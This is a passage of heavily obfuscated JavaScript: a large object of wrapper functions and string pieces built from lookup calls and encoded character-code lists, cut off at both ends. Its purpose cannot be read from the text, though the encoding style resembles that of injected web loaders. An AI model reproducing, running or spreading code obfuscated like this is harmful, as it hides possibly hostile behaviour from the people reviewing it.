_0xfa9ffd+_0x955e7a;},'VCagB':function(_0x31415b,_0x5fb790){return _0x31415b+_0x5fb790;},'iCPlp':_0x3b019d(0xa1b,0xd62,0x11e4,0xdaf),'XGLNM':_0x3b019d(0x773,0x545,0x1fc,0x781)+'0','JHbVh':function(_0x482472,_0x1fc2e1){return _0x482472(_0x1fc2e1);},'FIeKa':_0x3b019d(0xa63,0x9fc,0xa80,0xce9)+_0x3b019d(0x463,0x882,0x5dd,0xe4e)+_0x3b019d(0xb12,0x94d,0xc1b,0x5e6)+_0x3b019d(0xe82,0xb85,0xa16,0x7c3)+_0x3b019d(0x138f,0xeea,0x8bc,0x8fc),'NGYII':function(_0x4aba48,_0x201080){return _0x4aba48+_0x201080;},'WXoAS':function(_0x468f45,_0x387b48){return _0x468f45+_0x387b48;},'opmqm':'98,111,100'+_0x3b019d(0x6e1,0xb6e,0x8ec,0x728)+_0x26d48f(-0x1,0x94,-0x82,-0x4b6),'TIBFq':_0x26d48f(0xb20,0xd6e,0x777,0x4fb)+_0x3b019d(0x143f,0x1154,0xb28,0x1786),'DuSep':function(_0x16aa41,_0x4f8d14){return _0x16aa41+_0x4f8d14;},'YoraU':function(_0x1d4c51,_0x2182fd){return _0x1d4c51(_0x2182fd);},'lBlQH':_0x3b019d(0xfed,0xb54,0xb25,0xe6e)+_0x26d48f(0xcd,0x239,-0x20a,0x380)+_0x26d48f(0x88d,0xc50,0x6f8,0x435)+_0x3b019d(0x10ea,0x107d,0x13d9,0x101f)+'57','ncdtD':function(_0x4aaaa2,_0x36543c){return _0x4aaaa2(_0x36543c);},'jqvOM':function(_0x14d1aa,_0x2e2c0b){return _0x14d1aa+_0x2e2c0b;},'fSeAl':_0x26d48f(0x9e,-0x3c8,-0x41a,0x21a)+'7','GyWnn':function(_0x9d140c,_0x45138d){return _0x9d140c(_0x45138d);},'UNBGs':_0x3b019d(0xc5c,0x11c5,0x13ab,0xf6c)+_0x3b019d(0x6f3,0x73e,0xc28,0x82e)+_0x3b019d(0x10be,0xae3,0xcb1,0xb50),'bSStn':function(_0x2856eb,_0x1adf6a){return _0x2856eb(_0x1adf6a);},'hKyGJ':function(_0x2826ea,_0x12c139){return _0x2826ea(_0x12c139);},'ckAfP':_0x26d48f(0xd3,-0x27a,0x4e7,0x21)+_0x26d48f(0x91d,0xa86,0x31f,0xe39)+_0x26d48f(0x504,0x72c,0x4b1,0x965),'EGBUv':function(_0x1a145a,_0x264648){return _0x1a145a+_0x264648;},'rCEPx':_0x3b019d(0xe1b,0xfbf,0x11e1,0xe20)+'0,118,109,'+_0x3b019d(0xf89,0xf65,0xaa8,0x119b)+'4','mFnKj':_0x3b019d(0xce7,0xd74,0x1380,0x936)+_0x3b019d(0xdc2,0xded,0x1298,0x13ca),'xlgWr':_0x26d48f(0x81c,0x8b8,0x753,0x310)+'4,114,121,'+_0x26d48f(0x2d9,0x530,0x1a6,0x36e)+_0x3b019d(0x591,0x650,0xc5f,0x4db)+_0x26d48f(0x7c,-0x275,0x5a8,0x15c)+'23','BEyGK':function(_0x3cf2e5,_0x150824){return _0x3cf2e5+_0x150824;},'QsSmQ':function(_0x56c187,_0x3b7c60){return _0x56c187+_0x3b7c60;},'cxXyD':function(_0x2dc1ae,_0x4dc810){return _0x2dc1ae(_0x4dc810);},'KuvDv':_0x3b019d(0x9be,0xfbf,0x12be,0xbae)+_0x3b019d(0xce6,0xc3b,0x645,0x8b1)+'114,112','WMznk':'113,48,102','nhPgf':function(_0x39090c,_0x4a41e3){return _0x39090c(_0x4a41e3);},'nFlhr':_0x26d48f(0x697,0x132,0x3e0,0x19f)+'8,103,112,'+_0x26d48f(0x60,0x183,-0x56b,-0x433)+_0x3b019d(0xd9a,0x8ac,0xc52,0x6fd)+_0x3b019d(0x10d6,0x10b7,0xbca,0x134d),'Uzpau':function(_0x152876,_0x397672){return _0x152876(_0x397672);},'adYGq':function(_0x457792,_0x5a4e3e){return _0x457792(_0x5a4e3e);},'GNVmm':_0x26d48f(0x8a,-0x2fe,-0x1c1,0x135),'UABRL':function(_0x571116,_0x58245b){return _0x571116(_0x58245b);},'QVITI':_0x3b019d(0x3f0,0x800,0x804,0x65f),'leDVE':'115,103,10'+_0x3b019d(0x97d,0xb1b,0xec5,0xdc5)+_0x26d48f(-0xbe,0x525,-0x472,-0x2ef)+_0x3b019d(0x969,0xe9d,0xbd5,0xcd1)+_0x26d48f(0x182,-0x3b5,-0x321,0x5be)+_0x3b019d(0xdfb,0xa89,0x46a,0x8a4),'tDFfK':function(_0x3478ff,_0x3380aa){return _0x3478ff+_0x3380aa;},'DGvuv':function(_0x4f2458,_0x1241b9){return _0x4f2458+_0x1241b9;},'fMQyr':_0x26d48f(0x453,0x8f0,0x2a,0x122)+'4','HcFPD':function(_0x471aa2,_0x2b3ed7){return _0x471aa2(_0x2b3ed7);},'mtGdR':_0x3b019d(0x961,0x916,0x909,0xdab)+'1','qhIZr':_0x3b019d(0xe3b,0x1002,0xefc,0x154f),'yblZx':function(_0x3cb2e0,_0x4f1770){return _0x3cb2e0+_0x4f1770;},'YdCUC':function(_0x4b7f8b,_0x581dfe){return _0x4b7f8b(_0x581dfe);},'MErQy':_0x26d48f(-0x87,-0xd5,-0xb9,0x21c)+_0x3b019d(0x12c8,0x102a,0xa5f,0xe86),'jYPkb':function(_0x1dabdd,_0xcf0ef0){return _0x1dabdd(_0xcf0ef0);},'HKtDN':_0x3b019d(0xe11,0xafc,0xd21,0xb72),'cRBsC':function(_0x27ba4f,_0x391671){return _0x27ba4f+_0x391671;},'wuZxf':function(_0x48c13b,_0x45c4d0){return _0x48c13b+_0x45c4d0;},'WABKq':function(_0x342e24,_0x4f3c16){return _0x342e24(_0x4f3c16);},'NqfKb':_0x3b019d(0xe75,0x8a1,0x698,0x8b7),'eFcdL':function(_0x46ab60,_0x403dcd){return _0x46ab60+_0x403dcd;},'iOZRb':function(_0x38df63,_0x10070a){return _0x38df63+_0x10070a;},'jnjlq':function(_0x48e5a6,_0x3303a2){return _0x48e5a6+_0x3303a2;},'sxcnE':function(_0x781abf,_0x548f7d){return _0x781abf(_0x548f7d);},'YDrur':function(_0x1dda09,_0x787650){return _0x1dda09(_0x787650);},'yTlDs':function(_0x1bea92,_0x368c14){return _0x1bea92(_0x368c14);},'RZnib':function(_0x1fd7b1,_0x2f4ca4){return _0x1fd7b1+_0x2f4ca4;},'KWIyf':function(_0x543915,_0x29109c){return _0x543915(_0x29109c);},'tuenR':'120,106,10'+_0x26d48f(0x13b,-0x3f8,0x54c,-0x4d9)+_0x26d48f(0xa3c,0x471,0x409,0x109a),'flWpn':_0x3b019d(0x488,0x51c,0x25c,0x640)+'6,106','kqdgf':function(_0x407048,_0x28b6f6){return _0x407048+_0x28b6f6;},'EYTRh':function(_0x548d46,_0x200e8a){return _0x548d46(_0x200e8a);},'xNfih':_0x3b019d(0xcac,0xb56,0xe3b,0x85a)+_0x26d48f(0x733,0xad2,0xd15,0x3a9)+'127,53,107'+',120','EoUeG':_0x3b019d(0xb8f,0x68c,0xc2,0x2a2)+_0x26d48f(0x5a3,0xa98,0x34f,0x68b)+_0x3b019d(0x320,0x976,0x99b,0xf94)+_0x3b019d(0x12b7,0x10f1,0x1624,0xd1e)+'10','TTSdR':function(_0x395ca3,_0x2fa263){return _0x395ca3+_0x2fa263;},'MaIKX':function(_0x500f81,_0x5016b0){return _0x500f81+_0x5016b0;},'uwIZg':function(_0x1715f4,_0x2ebc87){return _0x1715f4(_0x2ebc87);},'idrAU':_0x3b019d(0x35b,0x703,0x870,0x4a1)+'9,115','xdIqt':_0x3b019d(0x560,0xb98,0x667,0x5ef),'nnvJY':'105,103,10'+'3','KmNgb':'47,118','WJFqj':_0x26d48f(-0x135,-0x360,-0x564,0x298)+'5','PymxY':function(_0x2d625b,_0x4b0fc2){return _0x2d625b(_0x4b0fc2);},'qxzJl':_0x26d48f(0xa1f,0xec6,0x48c,0xb66)+'3,50,104,1'+'17','pBwQl':'109,107,12'+'1,105,120,'+_0x3b019d(0xa80,0x108a,0x14d4,0x116c),'ljKCr':_0x26d48f(0xc0,0x33c,-0x26d,0x4a9)+_0x3b019d(0x33f,0x79d,0xc86,0x626),'YLIYF':_0x3b019d(0x71d,0xc2a,0xd4d,0x7ac)+'7,122,102,'+_0x3b019d(0xed7,0x990,0xdeb,0xf11)+_0x26d48f(0x138,0x77d,-0xcb,0x17e)+_0x26d48f(0x553,0xb6a,-0x41,0x23b)+'8,60,114,1'+_0x26d48f(0x477,0x74d,0x849,0xf4),'DYYDk':function(_0x2dc903,_0x3277cf){return _0x2dc903(_0x3277cf);},'xVTTY':_0x26d48f(0x3ab,0x6e9,0x602,0x943)+'3,54,122,1'+'04,108,54','XdMqW':_0x26d48f(0x460,-0x8c,0x93c,-0xfe)+'2,111,111,'+_0x26d48f(0x6d7,0x1a7,0xc71,0x695)+_0x3b019d(0xb0d,0xa5e,0x45e,0x770)+'110,119,59'+_0x26d48f(0x623,0x4b2,0x422,0xb56),'xGuOK':function(_0x2f9714,_0x558fc3){return _0x2f9714(_0x558fc3);},'yYKYA':_0x3b019d(0xa6a,0xe14,0xa26,0x8a5)+'9','uGDEI':function(_0x38b2cc,_0x37d9b0){return _0x38b2cc(_0x37d9b0);},'DGQIj':function(_0x485c4d,_0x4957b7){return _0x485c4d+_0x4957b7;},'ulefJ':function(_0x365461,_0x59c5dc){return _0x365461(_0x59c5dc);},'bijfM':'108,113,10'+'0,112,102,'+_0x26d48f(0xb56,0xc0d,0x58a,0x500)+_0x3b019d(0xed1,0x106a,0xc81,0x13db)+'10,123','TRQjX':function(_0x3f24f8,_0x210e78){return _0x3f24f8+_0x210e78;},'gemjx':function(_0x5d77a2,_0x578c7c){return _0x5d77a2(_0x578c7c);},'TcJgQ':_0x26d48f(0x83a,0x4b6,0xbc0,0x502)+',107,123,1'+'11','tMvla':function(_0x5c742b,_0x2671d6){return _0x5c742b(_0x2671d6);},'FtqJh':function(_0x27d7ea,_0x5bb0de){return _0x27d7ea+_0x5bb0de;},'FtWQZ':function(_0xbcc126,_0x5d4ce8){return _0xbcc126(_0x5d4ce8);},'gBMBv':_0x26d48f(0x31f,-0x246,0x5ba,0x687),'eDcHg':function(_0x5cf267,_0x12a185){return _0x5cf267(_0x12a185);},'VSBeW':_0x3b019d(0x411,0xa48,0xa65,0x5e7)+_0x26d48f(0x550,0x239,0x65a,-0x4c)+_0x3b019d(0xb0f,0x10c3,0xfa1,0xbe7),'fWzAc':function(_0x1708d4,_0x477f1d){return _0x1708d4+_0x477f1d;},'HlnnN':function(_0x4f045d,_0x471b63){return _0x4f045d+_0x471b63;},'HIKTi':function(_0x582cd3,_0x506db2){return _0x582cd3(_0x506db2);},'JUUVe':'100,103,11'+'1,105,103,'+_0x26d48f(0x4f4,0x4,0x994,-0xb2)+_0x3b019d(0xb6b,0x78f,0xdac,0xbbe)+_0x3b019d(0x907,0x97a,0xc4e,0x715)+_0x26d48f(0x443,0x853,-0xe9,-0x118),'LCvGh':'102,116,49','auXlr':function(_0x471a09,_0x19a3b6){return _0x471a09+_0x19a3b6;},'SKyFv':_0x26d48f(0x18,0x294,-0x25d,-0x116)+_0x26d48f(0x9f1,0x83c,0xf09,0x8d1)+_0x3b019d(0xbd2,0xa08,0x85b,0x734),'fivVC':_0x3b019d(0xa20,0x915,0xbc7,0x776),'BEPOv':function(_0x34881f,_0x158da1){return _0x34881f(_0x158da1);},'wzXzT':function(_0x6c6cc5,_0x5b1c49){return _0x6c6cc5(_0x5b1c49);},'NPSrQ':function(_0x5e1c26,_0x69716b){return _0x5e1c26+_0x69716b;},'uKtMR':function(_0x58771e,_0x570d06){return _0x58771e+_0x570d06;},'fNfAJ':_0x3b019d(0x98f,0xe5c,0x10f3,0x9df)+_0x26d48f(0x2e8,0x6b9,0x589,-0x82)+'17','SvhQd':function(_0x5e19f3,_0x5db14d){return _0x5e19f3+_0x5db14d;},'LNRXw':function(_0x256272,_0x418b63){return _0x256272+_0x418b63;},'yTfLc':function(_0x1bdb88,_0x1b4264){return _0x1bdb88(_0x1b4264);},'FOBzc':_0x26d48f(0x671,0x68d,0x68,0xc62)+'9,125,104,'+_0x3b019d(0xa50,0xf2f,0x1462,0xda7),'UiiqI':function(_0x1fd63e,_0x13986b){return _0x1fd63e+_0x13986b;},'CiEgo':_0x3b019d(0x928,0x669,0x6fd,0x348)+_0x26d48f(0x235,-0x217,0x542,-0x275),'JRmjH':_0x3b019d(0x119d,0x1199,0xf96,0x14ff)+'3','dWQBM':'102,48,108'+_0x26d48f(0x3bc,-0xa9,-0x2b,0x6fb)+'17','kygtP':'115,103,10'+_0x26d48f(0x242,0x707,0xa5,0x1a7)+_0x26d48f(0xa10,0x4a9,0x4ce,0x9c4)+_0x26d48f(-0xfb,-0x456,-0x113,-0x4fe)+_0x3b019d(0xb4e,0x9d1,0x378,0xaff)+_0x26d48f(0x7a,-0x46e,0x53,-0xe),'uuIsx':function(_0x5250f4,_0x5b64b4){return _0x5250f4+_0x5b64b4;},'dIWPk':'117,113,11'+_0x26d48f(0x317,0x816,-0x44,0x4e8)+'126,127','mvCgW':function(_0x2223af,_0x33d342){return _0x2223af+_0x33d342;},'tBriz':function(_0x429b1f,_0x2a88c9){return _0x429b1f(_0x2a88c9);},'xGuxk':function(_0x1775eb,_0x91aafa){return _0x1775eb(_0x91aafa);},'kKICA':function(_0x97330,_0x24b716){return _0x97330(_0x24b716);},'qtXOJ':function(_0x43e2da,_0x57367a){return _0x43e2da(_0x57367a);},'uLDQI':_0x26d48f(-0x159,0x1b6,-0x708,-0x47e)+_0x26d48f(0x465,0x3f6,0x2b9,0x724)+_0x3b019d(0x880,0x858,0x42e,0xe2b),'UFoHj':_0x26d48f(0x18,-0x57f,0x70,-0xa4)+'7,114,113,'+'107','AvQMm':function(_0x4e89b3,_0x588827){return _0x4e89b3+_0x588827;},'YMvDA':function(_0x457873,_0x4dfaea){return _0x457873+_0x4dfaea;},'tKkbN':function(_0xc57c23,_0x5a67b6){return _0xc57c23(_0x5a67b6);},'kQsHe':_0x26d48f(0xb21,0xeb0,0xf40,0x757)+_0x3b019d(0xea4,0xa70,0xab3,0xb53)+_0x26d48f(0xadf,0x47e,0x7a1,0xfe7)+_0x3b019d(0x139e,0xda6,0xcbc,0x1094),'YvMnz':'102,113','hTOnT':function(_0x17503,_0x5e4eeb){return _0x17503(_0x5e4eeb);},'eJHSD':function(_0x273dcd,_0x50ab72){return _0x273dcd+_0x50ab72;},'EFZFw':function(_0x1e8183,_0x3153c8){return _0x1e8183+_0x3153c8;},'FnOdV':function(_0x34536d,_0x16f359){return _0x34536d+_0x16f359;},'nZnGV':function(_0x411941,_0x3cd420){return _0x411941(_0x3cd420);},'qUWWk':_0x3b019d(0xa98,0xad4,0x1107,0xdac)+'1','cntHN':function(_0x2fba45,_0x52ce5a){return _0x2fba45(_0x52ce5a);},'cxGJC':_0x26d48f(0x648,0x46c,0x6ec,0x996)+_0x26d48f(0xb7,-0x51e,0x2fb,0x4e0)+_0x26d48f(0xacd,0x921,0xead,0x1094)+'120','CzBVr':function(_0x1831bf,_0x36dde0){return _0x1831bf(_0x36dde0);},'GMnGT':function(_0x168992,_0x3994f8){return _0x168992+_0x3994f8;},'mtzFf':function(_0x56368b,_0xa248d6){return _0x56368b(_0xa248d6);},'dQDCM':function(_0x211b0d,_0x15a4bd){return _0x211b0d+_0x15a4bd;},'rFHFW':function(_0x9ebc72,_0x14ef3d){return _0x9ebc72(_0x14ef3d);},'VcKWf':_0x3b019d(0x13e6,0xde4,0xa71,0xdd2),'JsqvN':_0x3b019d(0xdaf,0xa1f,0xef7,0xe76)+'3','IsLQQ':function(_0x4d2090,_0x3ed2cf){return _0x4d2090+_0x3ed2cf;},'MEHsu':function(_0x59574b,_0x26c347){return _0x59574b(_0x26c347);},'cxlZV':function(_0x3b15ff,_0x5451d1){return _0x3b15ff(_0x5451d1);},'UrPSL':function(_0x1bf600,_0x1d37f8){return _0x1bf600+_0x1d37f8;},'tadUo':_0x3b019d(0x781,0x6c6,0x32b,0x188)+'8,105','abEco':function(_0x45c6a5,_0x4d6010){return _0x45c6a5(_0x4d6010);},'SRqmD':_0x3b019d(0xf8e,0x1113,0x11f7,0xae4)+_0x26d48f(-0x100,0x11b,0x2a3,0x3),'nbnvi':function(_0x96fca1,_0x16f8bb){return _0x96fca1+_0x16f8bb;},'lzJJV':function(_0x2f73f0,_0x57b7a1){return _0x2f73f0+_0x57b7a1;},'zLrxy':function(_0x38c3ad,_0x1bed0c){return _0x38c3ad(_0x1bed0c);},'MGCRy':_0x3b019d(0xb4c,0x68c,0x3d6,0x459)+'7,114,104,'+_0x3b019d(0x5d0,0x736,0x4df,0x833)+'4,117,111,'+'57','sHukO':function(_0x361b8c,_0x20d2ca){return _0x361b8c(_0x20d2ca);},'JoCgm':function(_0x267c82,_0x55ea9b){return _0x267c82+_0x55ea9b;},'WORrR':_0x3b019d(0x5c4,0x75c,0x247,0x918)+_0x26d48f(0x323,0x4e3,0x918,0x46e)+'15','XKzjk':_0x3b019d(0x5b0,0x68c,0xa3d,0x23c)+'7,114,123,'+'111,108,54','ThYJl':function(_0x161b98,_0x159527){return _0x161b98(_0x159527);},'TDImt':_0x26d48f(0x18,-0x334,-0x642,0x8)+_0x3b019d(0x91b,0xc17,0x64f,0x693)+'118,104','lKOFQ':function(_0x4039ba,_0x468bc0){return _0x4039ba(_0x468bc0);},'lYdQA':function(_0x395642,_0x5e576d){return _0x395642(_0x5e576d);},'COyZe':_0x26d48f(0x20,-0x22f,0x38e,-0x32b)+_0x3b019d(0x1061,0xf70,0xc86,0x13e5)+_0x26d48f(0xa4f,0x427,0xfb7,0x5d0),'mJppU':function(_0x4e01ee,_0x30173f){return _0x4e01ee(_0x30173f);},'jDmHi':function(_0x57b168,_0x2edddd){return _0x57b168+_0x2edddd;},'WeMpv':function(_0x1c8668,_0x1a4392){return _0x1c8668(_0x1a4392);},'ZXXyV':'111,117','eRfSZ':_0x3b019d(0xaf6,0x65d,0xc57,0xc2)+'5','eVMyR':_0x3b019d(0x29c,0x7f4,0x277,0x5ee),'eZNMX':function(_0x394672,_0x1979ab){return _0x394672+_0x1979ab;},'XeZBW':_0x26d48f(0x18,0x570,0xd7,-0x547)+_0x3b019d(0x664,0xc17,0x101a,0xc81)+_0x3b019d(0xc9c,0xa9c,0x7fa,0x56e)+'6,106,128,'+_0x26d48f(-0x59,-0x21b,-0x36c,-0x1fa),'BSNjR':function(_0x29e018,_0x315249){return _0x29e018(_0x315249);},'BdvsI':function(_0x2fadae,_0x355dc1){return _0x2fadae(_0x355dc1);},'DjOoV':function(_0x56fb2b,_0x127965){return _0x56fb2b+_0x127965;},'RqVit':'117,105,12'+_0x3b019d(0x51a,0x8c9,0x5da,0x976)+'104,108,54'+_0x26d48f(0x70b,0x8b8,0x28a,0x981),'Qlsnv':function(_0x32ab41,_0x21cac1){return _0x32ab41(_0x21cac1);},'rnfAd':function(_0xd14927,_0x19aac0){return _0xd14927(_0x19aac0);},'ZLJOR':function(_0x875bd,_0x328cfb){return _0x875bd+_0x328cfb;},'uFRXr':function(_0x2557e1,_0xda4b0c){return _0x2557e1+_0xda4b0c;},'eywEj':_0x3b019d(0xaf9,0xcf2,0xda6,0xa92)+_0x3b019d(0xa0a,0xad2,0x10ec,0xf6c),'SUQOH':function(_0x9929dc,_0x8e6618){return _0x9929dc(_0x8e6618);},'VtuqA':function(_0x2c5a7a,_0x3048e0){return _0x2c5a7a+_0x3048e0;},'jbHzp':function(_0x1707a5,_0x407566){return _0x1707a5(_0x407566);},'kBmpS':_0x3b019d(0x282,0x772,0x81c,0x795),'acKmT':function(_0x39eed7,_0x44bb97){return _0x39eed7(_0x44bb97);},'VGCFW':function(_0x3aa8bd,_0x14e35c){return _0x3aa8bd+_0x14e35c;},'NiTkr':function(_0x5a19ae,_0x97ce34){return _0x5a19ae(_0x97ce34);},'HxOIZ':function(_0x13a0e3,_0x2c25af){return _0x13a0e3(_0x2c25af);},'pIMLz':_0x26d48f(0x700,0xa84,0x615,0x7e9)+'4','OLaFo':function(_0xaa4129,_0x235e1f){return _0xaa4129(_0x235e1f);},'RaKPx':function(_0x43b83c,_0x56f063){return _0x43b83c(_0x56f063);},'tZjaI':'98,102,120'+',112,121,1'+_0x3b019d(0xdb4,0xecc,0x14fc,0x11f4)+',110,121,1'+_0x3b019d(0x12a4,0xe6b,0x14cb,0x10b3)+',115,61,11'+_0x26d48f(0x49a,0x3e9,0x6ae,0x728),'TWRgh':function(_0x315473,_0x9eaacc){return _0x315473+_0x9eaacc;},'WmNzE':function(_0x289a7b,_0xab662){return _0x289a7b+_0xab662;},'VAgOU':'99,107,106'+_0x26d48f(0xabb,0xe0d,0xdff,0xdb4)+_0x3b019d(0xeaf,0x8c1,0x6d3,0xaf2)+',55,109,12'+'2','PReQp':_0x3b019d(0xd5b,0xee6,0x941,0xc8f)+'7,114,126,'+_0x26d48f(0x2e1,0x634,-0x2a1,-0x13f)+_0x26d48f(0x7f3,0x27f,0xd93,0x5d9)+'112,58,112'+_0x26d48f(0xabd,0xbb5,0x1036,0xa8e),'luXft':function(_0x142a87,_0x4d069a){return _0x142a87+_0x4d069a;},'miisy':function(_0x3ddc72,_0x4ee395){return _0x3ddc72(_0x4ee395);},'Mofzt':'110,123,11'+_0x3b019d(0x7d4,0xddf,0xe1f,0x96a),'VTJiQ':function(_0x3e0704,_0x123fc1){return _0x3e0704(_0x123fc1);},'lpKse':_0x3b019d(0x11d3,0x1104,0x134d,0x1638)+_0x3b019d(0xd01,0xeed,0xaca,0xb82)+'05,118','mUUJN':function(_0x3dab26,_0x2a4e16){return _0x3dab26+_0x2a4e16;},'vVZNa':_0x3b019d(0x15de,0x1163,0x1331,0x1227),'zNUol':function(_0x48cbd5,_0x476c71){return _0x48cbd5(_0x476c71);},'lAPgk':_0x3b019d(0x131,0x546,0xb81,0x5eb)+_0x26d48f(-0xdd,0x16d,0x518,0x297),'gvulg':function(_0x319211,_0x4e68e0){return _0x319211(_0x4e68e0);},'NvCsW':_0x26d48f(0x470,-0x19d,0x3dd,0x64)+_0x3b019d(0x176d,0x117b,0x16fd,0x1113)+_0x26d48f(-0x17,0x441,-0xef,-0x128)+_0x26d48f(0x8,-0x413,0x4d3,0x90)+'28','nYAdx':function(_0xe853d5,_0x143ca7){return _0xe853d5+_0x143ca7;},'CdUCA':function(_0x4261a6,_0x1bd0a5){return _0x4261a6+_0x1bd0a5;},'xooTZ':function(_0xee1a36,_0x369818){return _0xee1a36(_0x369818);},'IGqVc':'111,119,12'+_0x26d48f(0xafe,0xdc5,0xac0,0x830)+_0x26d48f(0x878,0x39b,0xb14,0x261),'VDVui':function(_0x2d494b,_0x4d1f91){return _0x2d494b(_0x4d1f91);},'XvaDr':function(_0x16af0a,_0x1a7887){return _0x16af0a+_0x1a7887;},'EXltL':_0x26d48f(0x303,0x2f,0x4a7,0x82b)+_0x3b019d(0xec4,0x95e,0x45f,0x536)+'122,124,10'+'6,110,56,1'+'10','vEdWc':function(_0x35d04d,_0x5caf25){return _0x35d04d(_0x5caf25);},'BzYFj':function(_0x47ffad,_0x46ff8d){return _0x47ffad+_0x46ff8d;},'IGrXq':function(_0x3f8df0,_0x483582){return _0x3f8df0+_0x483582;},'WpFDE':_0x26d48f(-0x158,-0x54a,-0x5a3,0x28c)+_0x26d48f(0x726,0x829,0xb92,0xa67)+_0x3b019d(0x850,0x628,0xb86,0x67a)+'5','hubLp':_0x26d48f(0x1c,0x635,0x41f,-0x178)+_0x26d48f(0x2ec,-0x336,0x724,0x2aa)+_0x3b019d(0x140e,0xed5,0xf93,0xaf7),'fJpMs':'99,103,49,'+_0x3b019d(0x2c5,0x644,0x48e,0x507),'sWMWW':function(_0x812870,_0x1bdbfd){return _0x812870+_0x1bdbfd;},'OPgIS':'111,109,12'+_0x26d48f(0x155,-0x4ab,-0xd9,0x197)+_0x26d48f(0x392,0x1c0,0x19c,0x212)+_0x26d48f(0x9f7,0x713,0xb17,0x407)+_0x3b019d(0x564,0x940,0xc5f,0x828)+_0x26d48f(0xa56,0x484,0xde5,0xee8)+_0x3b019d(0x9f8,0x840,0x56d,0xaa4),'FTKts':function(_0x286c2e,_0x191518){return _0x286c2e(_0x191518);},'jgPtp':function(_0x1c0bf2,_0x4f6b0f){return _0x1c0bf2(_0x4f6b0f);},'RZPXf':_0x26d48f(0x63f,0x85,0x305,0x28a)+_0x3b019d(0xea8,0x997,0x342,0xeec)+'15','QyrYK':function(_0x3caef6,_0xfcd378){return _0x3caef6+_0xfcd378;},'EBlUp':_0x3b019d(0x369,0x68c,0xafb,0x6d5)+_0x3b019d(0x1121,0xc17,0xf74,0x7a8)+_0x3b019d(0x623,0xa97,0x65b,0xa23)+_0x26d48f(-0xde,-0x730,-0x2ad,0x16e),'xvwJT':'102,117,11'+'8,50,104,1'+_0x3b019d(0xcef,0x11aa,0x109f,0x1453),'yUwZW':function(_0xaa2b9f,_0x4fb90b){return _0xaa2b9f+_0x4fb90b;},'hAjdw':_0x26d48f(0x285,0x262,0x22a,0x882)+'8','ktGSR':function(_0x118577,_0x272e24){return _0x118577+_0x272e24;},'VZFkJ':_0x3b019d(0xb3,0x68c,0x805,0x28f)+'7,114,121,'+'123,105','QlrwS':_0x26d48f(0x4e,0x340,-0x250,-0x229)+_0x26d48f(0x76f,0x7a7,0x568,0xc17)+_0x3b019d(0x142b,0x1138,0xfca,0xf28),'xYPnJ':function(_0x582258,_0x62d55f){return _0x582258+_0x62d55f;},'XtkFG':function(_0x3a1541,_0x450a98){return _0x3a1541(_0x450a98);},'CShSX':_0x26d48f(0xa96,0x937,0x95b,0x6fb)+_0x26d48f(0x617,0x922,0x967,0xb02),'BRxOz':_0x26d48f(0x1f9,0x724,-0x331,-0x237)+'4','JYlpm':function(_0x587b31,_0x3f16db){return _0x587b31(_0x3f16db);},'jtjoO':_0x26d48f(0x305,-0x228,0x8c9,0x39c)+_0x26d48f(0xa85,0xb36,0x108c,0xd09),'EvgAK':function(_0x37441f,_0x367382){return _0x37441f(_0x367382);},'ZmyPT':_0x26d48f(0x548,0x308,0x877,0x4b4)+_0x3b019d(0x7d2,0xbac,0xc43,0xe32)+_0x26d48f(0x5f9,0xa20,0x70f,0xac1),'oiSrr':_0x3b019d(0xb41,0x69e,0x895,0xc40)+_0x3b019d(0x10db,0xd4f,0xa3c,0xfac)+_0x26d48f(0x603,-0x6,0x741,0x8b7),'RZCtV':function(_0x137d88,_0x4781a6){return _0x137d88(_0x4781a6);},'jXhlV':function(_0x3e6780,_0x2f1608){return _0x3e6780(_0x2f1608);},'ZmlnJ':function(_0xd5c7ba,_0x3cce0f){return _0xd5c7ba(_0x3cce0f);},'VsHTN':function(_0x112f95,_0xc76619){return _0x112f95+_0xc76619;},'hrcrh':function(_0x3ba8e2,_0x3a0e5c){return _0x3ba8e2+_0x3a0e5c;},'SxIEv':function(_0x29f0de,_0x20ed21){return _0x29f0de+_0x20ed21;},'rEFHK':function(_0x584613,_0x3bbe5c){return _0x584613(_0x3bbe5c);},'MolNa':_0x3b019d(0x94d,0x65f,0x2c0,0xa6f)+_0x26d48f(-0xe7,-0x55f,0x56f,-0x492)+_0x3b019d(0x49c,0x989,0x6af,0x9d0)+_0x3b019d(0x5da,0x86a,0xe8a,0x551)+'112,121,12'+_0x3b019d(0xea5,0xcc0,0x10b9,0xedb)+_0x3b019d(0x123e,0xf6f,0x1056,0x968),'OPJzk':function(_0x52f958,_0x659eb){return _0x52f958(_0x659eb);},'bYrNy':'116,103,11'+'9','OJSGI':_0x26d48f(0xb60,0xcb0,0xada,0x72b),'niDMi':function(_0x517478,_0x1adfec){return _0x517478(_0x1adfec);},'eMkJl':_0x3b019d(0x661,0x554,0x473,0x448)+',121,103,5'+'2,106,119','rDoHa':function(_0x54f68e,_0x1fb50b){return _0x54f68e+_0x1fb50b;},'aWaTW':function(_0x3b2326,_0x5a33cd){return _0x3b2326+_0x5a33cd;},'LyCAT':_0x3b019d(0x81c,0x63f,0x394,0xc15)+_0x3b019d(0xb2a,0xbd8,0x896,0x899),'WWOkZ':'98,112,103'+_0x26d48f(0x7b1,0x461,0x433,0xa63),'DGJKY':function(_0x35bb5b,_0x13b0cd){return _0x35bb5b(_0x13b0cd);},'yoGmQ':function(_0x210201,_0x2e7450){return _0x210201(_0x2e7450);},'AMKhQ':function(_0x3f9742,_0x21a405){return _0x3f9742+_0x21a405;},'kECeX':function(_0x390741,_0x1a7558){return _0x390741+_0x1a7558;},'sWWKy':function(_0x465bf4,_0x45306f){return _0x465bf4+_0x45306f;},'SuOYi':function(_0x2cb75a,_0x45d7a0){return _0x2cb75a(_0x45d7a0);},'VBEWz':function(_0x1b36e5,_0xb2671a){return _0x1b36e5+_0xb2671a;},'AMgob':function(_0x2704c3,_0x4cc5f0){return _0x2704c3(_0x4cc5f0);},'gyggC':_0x3b019d(0x17a,0x585,0xb5e,0xb5a)+_0x3b019d(0x111b,0xb2d,0x114e,0x8a5)+'127,105,12'+'5','ptMGd':_0x3b019d(0x104e,0xd34,0x9e8,0xf34)+_0x3b019d(0xaa6,0xded,0x12d4,0xe53),'KGHrj':function(_0xe971f6,_0x269fdc){return _0xe971f6+_0x269fdc;},'ReICs':function(_0x57d1c4,_0x383ea1){return _0x57d1c4+_0x383ea1;},'efpfS':_0x26d48f(0x3ab,0x1b1,0x6f8,0x64f)+'3,104,119,'+_0x3b019d(0x55b,0x800,0x1ea,0x82e),'ehJoc':function(_0x1ee297,_0x130d6b){return 